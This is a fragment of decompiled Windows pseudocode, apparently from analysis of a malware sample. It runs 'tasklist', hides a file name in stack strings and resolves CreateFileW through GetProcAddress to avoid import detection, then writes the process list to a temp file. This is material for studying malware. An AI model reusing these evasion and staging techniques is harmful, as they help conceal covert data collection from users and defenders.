 4
5 memset(Source, 0, sizeof(Source));
6 strcpy(Source, "tasklist");
7 mbstowcs((wchar_t *)Dest, Source, &Source[strlen(Source) + 1] - &Source[1] + 1);
8 sub_410B90((int)v6, Source);
9 v23 = 0;
10 v3 = unknown_libname_24(v6);
11 lpBuffer = malloc(__CFADD__(v3, 1) ? -1 : v3 + 1);
12 memset(lpBuffer, 0, v3 + 1);
13 strcat((char *)lpBuffer, (const char *)sub_41D4C0(v6));
14 GetTempPathW(0x104u, Buffer);
15 *(_DWORD *)String2 = 'T\0R';
16 v13 = 'g\0Y';
17 v14 = 'f\0j';
18 v15 = 'g\0d';
19 v16 = 's\0.';
20 v17 = 's\0y';
21 v18 = '\0';
22 v19 = '\0';
23 lstrcatW(Buffer, String2);
24 strcpy(ProcName, "CreateFileW");
25 v21 = 0;
26 v22 = 0;
27 ProcName[11] = 0;
28 memset(LibFileName, 0, sizeof(LibFileName));
29 strcpy(LibFileName, "Kernel32.dll");
30 hModule = LoadLibraryA(LibFileName);
31 ProcAddress = GetProcAddress(hModule, ProcName);
32 hFile = (HANDLE)((int (__stdcall *)(WCHAR *, int, int, _DWORD, int, int, _DWORD))ProcAddress)(
33 Buffer,
34 4,
35 1,
36 0,
37 3,
38 128,
39 0);
40 NumberOfBytesWritten = 0;
41 WriteFile(hFile, lpBuffer, strlen((const char *)lpBuffer), &NumberOfBytesWritten, 0);
42 CloseHandle(hFile);
43 v23 = -1;